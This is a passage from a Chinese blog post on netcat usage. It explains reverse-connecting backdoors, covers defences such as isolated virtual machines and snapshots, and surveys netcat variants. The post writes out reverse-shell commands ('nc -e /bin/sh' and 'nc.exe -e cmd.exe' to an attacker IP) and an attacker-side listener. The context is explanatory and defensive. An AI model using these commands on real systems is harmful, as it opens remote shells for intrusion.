原理其实与“招数11”很类似,唯一的差别在于——把客户端与服务端【对调】。也就是说,攻击者手头的 nc 充当服务端,而受害者机器上的 nc 充当客户端。此时,受害者本机的 nc【无须】开启监听端口,【不受】防火墙的影响,也【不受】NAT 的影响。
◇入侵方法
步骤1
既然 nc 的“服务端”与“客户端”对调。因此攻击者要先在自己机器上运行“服务端 nc”,命令如下(其中的
xxx 是端口号)。当然啦,攻击者自己电脑的防火墙需要允许 xxx 端口号对外监听。nc -lk -p xxx
步骤2
如果受害者是 Windows 系统,只须如下命令就可以开启一个后门。
nc.exe -e cmd.exe x.x.x.x xxx如果受害者是 POSIX 系统,则用如下命令:
nc -e /bin/sh x.x.x.x xxx(在上述两个命令中,
xxx 是步骤1用到的端口号,x.x.x.x 是攻击者的 IP 地址)◇比“NAT 模式”更保险的是——【隔离模式】的虚拟机
所谓的【隔离模式】,指的是“Host Only 模式”或类似的模式(比如:“Internal 模式”)。
早在6年前(2013),俺就已经聊过【虚拟机隔离】的话题。具体参见如下系列教程的“第6篇、第7篇、第8篇”:
《如何隐藏你的踪迹,避免跨省追捕》
虽然当年那个系列讲的是【隐匿性】,但其中的【虚拟机隔离】,同样可以用来对付“主动连接型后门”。
有必要提醒一下:
【隔离的虚拟机】可以增加入侵者的攻击难度。但【不能】做到 100% 防范。
只要你能在某个隔离虚拟机中上网,那么——那些足够高级的木马,就【有可能】在隔离虚拟机中找到对外连接的通道。从而实现一个“【主动】连接型的后门”。
这下该咋办捏?
(在安全方面)虚拟机有两个【显著好处】——“网络隔离性”只是其中之一,另一个是【快照】。
如果你对安全性的要求【非常高】,要学会:
1、用“快照功能”建立【安全基线】
(所谓的【安全基线】就是说——在确保系统【纯洁】的时候,先做一个快照)
2、养成【定期回退快照】的好习惯
(就算你中了木马,只要一回退到【安全基线】,系统重新变得【纯洁】啦)
关于这方面的教程,俺专门写过一篇:
《扫盲操作系统虚拟机[7]:如何用“快照”辅助安全加固、强化隐私保护?》
◇“【主动】连接型后门”的优势之处(危险性之处)
简单对比一下“后门的两种连接方式”。
可用性
如果用“被动型后门”入侵桌面 PC,考虑到绝大部分桌面 PC 都处于内网(其网卡【并未】分配公网 IP)。对这种场景,攻击者需要与受害者在同一个局域网,才能与后门建立通讯。
相比之下,“主动型后门”就【没有】这种弊端。
隐蔽性
“被动型后门”需要显式开启监听端口,很容易引起用户的怀疑,或引起杀毒软件的注意。
相比之下,“主动型后门”就【没有】这个问题。
★附录:netcat 的【其它变种】
本文开头部分已经介绍了“原版 nc”以及“OpenBSD 变种”。在结尾部分,简单聊聊其它几个变种。
◇GNU netcat
官网在“这里”。
从名称可以猜出:这是 GNU 社区对“原版 nc”的重写,以符合 GPL 许可协议。
按照它官网的说法,“GNU netcat”100% 兼容“原版 nc”的 1.10 版本。(注:1.10 版本是“原版 nc”用得最广的版本)
◇ncat
这是 nmap 社区重写的 nc,其官网页面在“这里”,帮助页面在“这里”。
它的口号是:
Ncat - Netcat for the 21st Century
与“OpenBSD 变种”类似,它也增加了代理的支持。相比“OpenBSD 变种”,它的主要亮点是:完全支持 SSL/TLS。
由于它源自 nmap 社区,已经被包含在 nmap 软件包中(大多数 Linux & BSD 发行版的官方仓库都有 nmap)
◇socat
在所有的变种里面,(据俺所知)这款可能是功能最强滴!但使用方法也有很大的不同(更复杂了)。感觉像是另一个全新的软件。
很多主流的 Linux 发行版已经包含它。
他也完全支持 SSL/TLS。
◇Cryptcat
一看名称就能猜到:这是“加密的网猫”。
由于大部分网猫都是直接在“裸 TCP”之上传输数据。如果传输的内容本身是明文,会遭遇【网络嗅探】的风险。
这款变种在传输过程中用 twofish 算法加密,以规避嗅探。
◇sbd
光看这3字母的名称,你可能不知道这款变种的特色。
但如果俺告诉你:“sbd”是“Secure BackDoor”的缩写,你多半就猜到其特色了。
它的加密采用“AES-128-CBC + HMAC-SHA1”。
◇netrw
这是专门针对“文件传输”功能进行强化和简化的变种。
【简化】方面
它分成两个命令:
netread 和 netwrite,分别对应发送和接收。(相对“原版 nc”)省了几个命令选项。【强化】方面
它会对传输过程进行散列校验,以防止传输的数据被篡改。
俺博客上,和本文相关的帖子(需翻墙):
《计算机网络通讯的【系统性】扫盲——从“基本概念”到“OSI 模型”》
《扫盲 Linux&UNIX 命令行——从“电传打字机”聊到“shell 脚本编程”》
《为啥朝廷总抓不到俺——十年反党活动的安全经验汇总》
《如何隐藏你的踪迹,避免跨省追捕》(系列)
《如何防止黑客入侵》(系列)
《如何保护隐私》(系列)
《关于 Tor 的常见问题解答》
《多台电脑如何【共享】翻墙通道——兼谈【端口转发】的几种方法》
《如何让【不支持】代理的网络软件,通过代理进行联网(不同平台的 N 种方法)》
《如何用 Privoxy 辅助翻墙?》
《扫盲操作系统虚拟机》(系列)
《如何对付公安部门的“网络临侦”?——“黑暗幽灵(DCM)木马”之随想》
《使用 GitHub 的几种方式——兼谈安全性和隐匿性的经验》
版权声明
本博客所有的原创文章,作者皆保留版权。转载必须包含本声明,保持本文完整,并以超链接形式注明作者编程随想和本文原始地址:
https://program-think.blogspot.com/2019/09/Netcat-Tricks.html
本博客所有的原创文章,作者皆保留版权。转载必须包含本声明,保持本文完整,并以超链接形式注明作者编程随想和本文原始地址:
https://program-think.blogspot.com/2019/09/Netcat-Tricks.html